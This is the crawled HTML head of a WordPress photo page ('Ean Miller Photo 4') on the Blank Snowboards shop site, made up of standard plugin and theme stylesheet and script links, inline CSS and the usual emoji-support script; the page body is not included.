

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blanksnowboards.com/ean-miller-photo-4/
body_size: 19128
content:

<!DOCTYPE html>

<html lang="en-US" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://blanksnowboards.com/xmlrpc.php">
        
		<title>Ean Miller Photo 4 &#8211; Blank Snowboards</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Feed" href="https://blanksnowboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Comments Feed" href="https://blanksnowboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Ean Miller Photo 4 Comments Feed" href="https://blanksnowboards.com/ean-miller-photo-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blanksnowboards.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/visual-composer/nm-js_composer.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blanksnowboards.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eg-fontawesome-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/eg-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/eg-colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcv_vendor_store_style-css' href='https://blanksnowboards.com/wp-content/plugins/wc-vendors/assets/css/wcv-store.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://blanksnowboards.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-theme-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-shop-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://blanksnowboards.com/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blanksnowboards.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/selectod.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://blanksnowboards.com/wp-content/themes/savoy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='nm-child-theme-css' href='https://blanksnowboards.com/wp-content/themes/savoy-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/blanksnowboards.com\/","pluginsUrl":"https:\/\/blanksnowboards.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.bxslider.js" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/imagesloaded.min.js" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/isotope.js" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"3631746793","plugin_url":"https:\/\/blanksnowboards.com\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/eg-frontend.js" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/product-page.js" id="zakeke-product-page-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/libs/glide.js" id="zakeke-glide-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/shop.js" id="zakeke-shop-js"></script>
<link rel="https://api.w.org/" href="https://blanksnowboards.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blanksnowboards.com/wp-json/wp/v2/posts/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blanksnowboards.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blanksnowboards.com/ean-miller-photo-4/" />
<link rel='shortlink' href='https://blanksnowboards.com/?p=417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blanksnowboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanksnowboards.com%2Fean-miller-photo-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blanksnowboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanksnowboards.com%2Fean-miller-photo-4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-32x32.png" sizes="32x32" />
